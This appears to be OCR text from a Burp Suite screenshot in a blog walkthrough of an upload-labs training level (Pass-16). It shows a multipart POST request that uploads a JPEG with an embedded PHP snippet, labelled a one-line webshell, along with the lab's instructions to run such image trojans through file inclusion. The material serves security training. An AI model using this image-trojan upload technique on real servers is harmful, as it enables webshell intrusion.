 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.16.131 ?
Request
Raw Params Headers Hex
POST /Pass-16/index.php HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------32591187621655
Content-Length: 27368
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-16/index.php
Upgrade-Insecure-Requests: 1
-----------------------------32591187621655
Content-Disposition: form-data; name="upload_file"; filename="zhutou_449.jpg"
Content-Type: image/jpeg
JFIF >CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), default quality
C
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222 "
} !1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
w !1 AQ aq "2 B #3R br
$4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? <?=phpinfo();?> (
(
(
(
(
(
(
(
一句话木马
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>
代码。</p>
<p>2.使用<a href="/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功
才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/26185.jpg" width="250px" /> </div>
</li>
</ol>
</div>
上传成功
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.
target="_bank">c0ny1</a></center>
</div>
行者匠心
https://blog.csdn.net/LZHPIG